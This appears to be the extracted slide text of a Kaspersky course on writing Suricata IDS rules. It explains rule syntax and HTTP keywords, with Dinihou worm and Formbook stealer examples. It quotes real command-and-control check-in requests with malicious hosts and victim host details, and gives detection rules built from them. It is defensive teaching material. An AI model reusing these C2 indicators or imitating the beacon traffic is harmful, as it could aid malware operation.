

#### Suricata basics – tshark

- A powerful command line dump and network traffic analysis tool
- Can be used for both capturing and analyzing data
- Good preprocessing engine for IR to drill down huge pcap files
- Can be used in conjunction with other Linux commands like awk to filter data

#### Suricata basics – More useful tools

• mergecap Command line tool to combine pcap files into one

• Suriwire Lua script to parse eve.json

• file2pcap Command line tool to create a pcap showing that file being transferred between hosts

• CyberChef Web app for encryption, encoding, compression and data analysis

• Arkime (formerly Moloch)

Open source network forensic tool to capture and analyze network data
Suricata basics – What about executables?

- **•** Actually, we mostly care about traffic
- Run malicious file in a sandbox environment -> get traffic dump -> try to write a rule
- No traffic no signature
- Lots of SB: Cuckoo, Hybrid Analysis, etc

Suricata basics – Where to get rules?

- Free feeds (e.g. Emerging Threats, Cisco Talos)
- Paid feeds
- Perimeter protection solutions with built-in rules
- Write your own!

Suricata basics – Class materials

- VM: Ubuntu 20.04 LTS Desktop
- Suricata 6.0.10
- Wireshark 4.0.3
- Cyberchef 9.55.0
- Pcap files in /Labs directory

**Track 2**

# Rule writing basics



kaspersky

Rule writing basics – Overview

In this track you will learn:

- **•** Structure and syntax of Suricata rules
- Basic keywords

In this track you will practice:

● Selecting good options for a rule

POST http://viruoos.no-ip.biz:81/is-ready HTTP/1.1 Accept: \*/\* Accept-Language: en-US User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|>Microsoft Windows 7 Enterprise <|>plus<|>nan-av<|>true - 29/06/2017 Accept-Encoding: gzip, deflate Host: viruoos.no-ip.biz:81 Content-Length: 0 Pragma: no-cache Connection: keep-alive Proxy-Connection: keep-alive Via: 1.1 BKRHDCWEB2 X-Forwarded-For: 10.100.129.24

POST http://viruoos.no-ip.biz:81/Ls-ready HTTP/1.1 Unofficial HTTP portAccept: \*/\* Accept-Language: en-US User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|>Microsoft Windows 7 Enterprise <|>plus<|>nan-av<|>true - 29/06/2017 Accept-Encoding: gzip, deflate Host: viruoos.no-ip.biz:81 Content-Length: 0 Pragma: no-cache Connection: keep-alive Proxy-Connection: keep-alive Via: 1.1 BKRHDCWEB2 X-Forwarded-For: 10.100.129.24

POST http://viruoos.no-ip.biz:8./is-ready HTTP/1.1 Relative address specific to malwareAccept: \*/\* Accept-Language: en-US User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|>Microsoft Windows 7 Enterprise <|>plus<|>nan-av<|>true - 29/06/2017 Accept-Encoding: gzip, deflate Host: viruoos.no-ip.biz:81 Content-Length: 0 Pragma: no-cache Connection: keep-alive Proxy-Connection: keep-alive Via: 1.1 BKRHDCWEB2 X-Forwarded-For: 10.100.129.24



Rule writing basics – Suricata rule

```
alert http $HOME NET any -> $EXTERNAL NET 81
(msg:"Dinihou Worm"; 
flow: to server, established;
http.method; content:"POST"; 
http.uri; content:"/is-ready"; endswith;
http.user agent; content:"|3c 7c 3e|nan-
av|3c 7c 3e|";
reference:url,threats.kaspersky.com/en/threa
t/Worm.VBS.Dinihou/;
classtype:trojan-activity;
sid:1000001; rev:1;)
```
alert http \$HOME\_NET any -> \$EXTERNAL\_NET 81

• Rule action and header (required in each Suricata rule)

- **Rule action** (almost always alert)
- Protocol:
	- Basic (Snort-compatible): tcp, udp, icmp, ip
	- App layer: http, ftp, tls (incl. ssl), smb, dns, smtp and more
- Source/dest IPs (IP ranges)
- Source/dest ports (port ranges)
- Direction (both ways  $-$  <>)

- Rule action (almost always alert)
- **Protocol:**
	- Basic (Snort-compatible): tcp, udp, icmp, ip
	- App layer: http, ftp, tls (incl. ssl), smb, dns, smtp and more
- Source/dest IPs (IP ranges)
- Source/dest ports (port ranges)
- Direction (both ways  $-$  <>)

- Rule action (almost always alert)
- Protocol:
	- Basic (Snort-compatible): tcp, udp, icmp, ip
	- App layer: http, ftp, tls (incl. ssl), smb, dns, smtp and more
- **Source/dest IPs (IP ranges)**
- Source/dest ports (port ranges)
- Direction (both ways  $-$  <>)

- Rule action (almost always alert)
- Protocol:
	- Basic (Snort-compatible): tcp, udp, icmp, ip
	- App layer: http, ftp, tls (incl. ssl), smb, dns, smtp and more
- Source/dest IPs (IP ranges)
- **Source/dest ports (port ranges)**
- Direction (both ways  $-$  <>)

- Rule action (almost always alert)
- Protocol:
	- Basic (Snort-compatible): tcp, udp, icmp, ip
	- App layer: http, ftp, tls (incl. ssl), smb, dns, smtp and more
- Source/dest IPs (IP ranges)
- Source/dest ports (port ranges)
- **Direction** (both ways <>)

**msg:"Dinihou Worm";** flow:to\_server,established;

- **Message** (meta-setting info about the possible attack; not required but used almost always)
- Flow (optional):
	- established / not\_established
	- direction:
		- to\_client = from\_server
		- from\_client = to\_server

msg:"Dinihou Worm"; **flow:to\_server,established;**

• Message (meta-setting – info about the possible attack; not required but used almost always)

#### • **Flow (optional):**

- established / not\_established
- direction:
	- to\_client = from\_server
	- from\_client = to\_server

```
Rule writing basics – Suricata rule line by line
```

```
http.method; content:"POST"; 
http.uri; content:"/is-ready"; endswith;
http.user_agent; content:"|3c 7c 3e|nan-av|3c 
7c 3e|";
```
- **Content (optional)** matching on bytes:
	- Printable characters
	- Hexadecimal notation:
		- content:"|0D 0A|"
		- content:"http|3A|//"
- Content keywords (optional)

```
http.method; content:"POST"; 
http.uri; content:"/is-ready"; endswith;
http.user_agent; content:"|3c 7c 3e|nan-av|3c 7c 
3e|";
```
- Content (optional) matching on bytes:
	- Printable characters
	- Hexadecimal notation:
		- content:"|0D 0A|"
		- content:"http|3A|//"
- **Content keywords (optional)**

Rule writing basics – Content keywords

• Sticky buffers: related to all contents that go after

**http.method;** content:"POST";

**http.response\_line;** content:"403"; content:"Forbidden";

• Content modifiers (legacy variant) related to the previous content

content:"POST"; **http\_method;**

\* Use contents with content modifiers first, then with sticky buffers

Rule writing basics – More content modifiers…

- **nocase;**  makes content case-insensitive
- **fast\_pattern;**  specifies the content which should be the first to check
- startswith; matching exactly at the start of a buffer
- endswith; matching exactly at the end of a buffer
- \* Snort-compatible

Rule writing basics – More content modifiers…

- depth:1; how many bytes from the beginning of the payload will be checked
- offset: $2$ ; from which byte to start checking
- distance:3; from which byte to start checking after the previous match (relative keyword)
- within:4; how many bytes will be checked after the previous match (relative keyword)

Rule writing basics – More keywords…

- dsize:12; (dsize:>24; dsize:12<>24;) the size of the packet payload
- pcre:"/^[a-z0-9]{5}\.php\$/U"; regular expression
- threshold: type <threshold|limit|both>, track <by\_src|by\_dst>, count <N>, seconds <T>; – to control alert frequency

Rule writing basics – There are even more keywords…

- We mentioned the most popular keywords which will be used during the training
- No need to remember all of them, just open <https://suricata.readthedocs.io/en/latest/rules/index.html>

- **Reference (optional)**  url, md5, cve, etc
	- /etc/suricata/reference.config
- Classtype (optional) info about threat classification
	- /etc/suricata/classification.config
- Signature ID
- Rule revision (optional)
	- Starts from 1

- Reference (optional) url, md5, cve, etc
	- /etc/suricata/reference.config
- **Classtype (optional)** info about threat classification
	- /etc/suricata/classification.config
- Signature ID
- Rule revision (optional)
	- Starts from 1

- Reference (optional) url, md5, cve, etc
	- /etc/suricata/reference.config
- Classtype (optional) info about threat classification
	- /etc/suricata/classification.config
- **Signature ID**
- Rule revision (optional)
	- Starts from 1

- Reference (optional) url, md5, cve, etc
	- /etc/suricata/reference.config
- Classtype (optional) info about threat classification
	- /etc/suricata/classification.config
- Signature ID
- **Rule revision (optional)**
	- Starts from 1

Rule writing basics – SIDs allocation

- 1000000-1999999 reserved for local use
- 2000000-2099999 Emerging Threats open rulesets
- 2100000-2103999 forked ET Versions of the Original Snort GPL Signatures
- And so on: [https://doc.emergingthreats.net/bin/view/Main/SidAll](https://doc.emergingthreats.net/bin/view/Main/SidAllocation) ocation

Rule writing basics – Suricata rule for Dinihou worm – v.1

```
alert http $HOME_NET any -> $EXTERNAL_NET 81
(msg:"Dinihou Worm"; flow:to_server,established;
http.method; content:"POST"; 
http.uri; content:"/is-ready"; endswith;
http.user_agent; content:"|3c 7c 3e|nan-av|3c 7c 
3e|";
reference:url,threats.kaspersky.com/en/threat/Wo
rm.VBS.Dinihou/;
classtype:trojan-activity; sid:1000001; rev:1;)
```

```
POST http://viruoos.no-ip.biz:81/is-ready HTTP/1.1
User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|
>Microsoft Windows 7 Enterprise <
|>plus<|>nan-av<|>true - 29/06/2017
```
Rule writing basics – Suricata rule for Dinihou worm – v.2

```
alert http $HOME_NET any -> $EXTERNAL_NET 81
(msg:"Dinihou Worm"; flow:to_server,established;
http.method; content:"POST"; 
http.request line; content:"/is-ready HTTP";
http.user_agent; content:"|3c 7c 3e|nan-av|3c 7c 
3e|";
reference:url,threats.kaspersky.com/en/threat/Wo
rm.VBS.Dinihou/;
classtype:trojan-activity; sid:1000002; rev:1;)
```

```
POST http://viruoos.no-ip.biz:81/is-ready HTTP/1.1
User-Agent: C27BE56B<|>BKRBR0129PC011<|>1995227<|
>Microsoft Windows 7 Enterprise <
|>plus<|>nan-av<|>true - 29/06/2017
```
# Writing rules for HTTP protocol

**Track 3**





Writing rules for HTTP protocol – Overview

In this track you will learn:

- **•** Specific keywords for the HTTP protocol
- How to write a rule step-by-step

#### In this track you will practice:

● Writing rules for HTTP protocol for a given traffic dump

Writing rules for HTTP protocol – Content keywords *(Again)* 

• Sticky buffers: related to all contents that go after

**http.method;** content:"POST";

**http.response\_line;** content:"403"; content:"Forbidden";

• Content modifiers (legacy variant) related to the previous content

content:"POST"; **http\_method;**

\* Use contents with content modifiers first, then with sticky buffers

# Writing rules for HTTP protocol – HTTP content keywords

# • Request keywords


## • Response keywords



• Content modifiers (legacy): request

http user agent http host (http\_raw\_host)

\* Snort-compatible

• Content modifiers (legacy) response

http\_server\_body

\* Snort-compatible

• Sticky buffers (legacy): request



\* Snort-compatible? None of them.

• Sticky buffers (legacy) response

http\_response\_line http\_content\_type http\_content\_len http\_start

http\_protocol http\_header\_names

\* Snort-compatible

- Powerful stealer
- Widespread, Malware-as-a-Service model
- A lot of anti-analysis tricks
- …Doesn't change its communication with C&C significantly for years

GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE5lEbCsAO/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close

● Generic silent rule for intercepted traffic

alert http \$HOME NET any -> \$EXTERNAL NET any (msg:"Probably Formbook Checkin"; flow: to server, established; http.method; content:"GET"; http.uri; content:"/?id="; fast\_pattern; pcre:"/^\/[a-zA-Z0-9/]+\/\?id\=/"; http.header names; content:"Host"; classtype:unknown; sid:1000003; rev:1;)

GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE5lEbCsAO/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close

● Avoiding false alarms

GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE51EbCsA0/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close

GET /pixel/?id=3840d28c-9d1a-439d-ad20-fb63014cdc46&tid=865944a3-d428-40ba-8f46-9f54bf07a297&pub=a36f6ae5-d368-4738-8886d1c4f1e26be8&rid=&did=speednetwork1&cb=1507306084609 HTTP/1.1 Accept: image/png, image/svg+xml, image/\*;q=0.8, \*/\*;q=0.5 Referer: http://uploaded.net/file/g1t9hn0t/EverMap.Plugins.Suite.for.Adobe.Acrobat.Professional.XI.X.5.01.2014.rar Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: p.pxl2015x1.com Connection: Keep-Alive

http.host; content:"www."; startswith; http.header names; content:!"Accept"; content:!"User-Agent";

Negation for a content that is not present

#### Formbook

False alarm

● Exact rules for intercepted traffic

GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE5lEbCsA0/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close

GET /cn/?id=A0LnV4UtXCHMIZbzlDlkecNspgDqpcmiXFXTx 5lgowYEXy9q2ZAw03RxwITOJuCwLqHCg.. HTTP/1.1 Host: www.sygccl.com Connection: close

> GET /iz/?id=U0JtDsC8dMGZDEVQ9DZ2D3efWjLpc8TUrEKSXqBJfaI+wUxtC99kEsbhNc2cgI2g HTTP/1.1 Host: www.prophysicalfitnezz.com Connection: close

GET /hx72/?id=5dFAL1RKdRf80uSyGqC3s8WExSmWguJMCR1KW94ZVWGUogKPaaMje s4tVOUC5h-GBcC3 FY3RFa1T6m HTTP/1.1 Host: www.lpaf.net Connection: close

> GET /hk/hs/HSB/?id=-73vGcDPWBG1De97grGvh1IN6CAnpi4BdnGJvyVOgd9K32 EJtPSHeEqqi5rl1ki HTTP/1.1 Host: www.familiesdreaming.com Connection: close

● Exact rules for intercepted traffic

GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE51EbCsA0/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close

/cn/?id=A0LnV4UtXCHMIZbzlDlkecNspgDqpcmiXFXTx\_5lgowYEXy9q2ZAw03RxwITQJuCwLqHCg..  $HTTP/1.1$ **GET** 

Host: www.sygccl.com Connection: close

Specific URL format

GET /iz/?id=U0JtDsC8dMGZDEVQ9DZ2D3efWjLpc8TUrEKSXqBJfaI+wUxtC99kEsbhNc2cgI2g HTTP/1.1 Host: www.prophysicalfitnezz.com Connection: close

/hx72/?id=5dFAL1RKdRf80uSyGqC3s8WExSmWguJMCR1KW94ZVWGUogKPaaMje s4tVOUC5h-GBcC3 FY3RFa1T6m HTTP/1.1 GET Host: www.lpaf.net Connection: close

> GET /hk/hs/HSB/?id=-73vGcDPWBG1De97grGvh1IN6CAnpi4BdnGJvyVOgd9K32 EJtPSHeEqqi5rl1ki HTTP/1.1 Host: www.familiesdreaming.com Connection: close

● Exact rules for intercepted traffic



● Exact rules for intercepted traffic

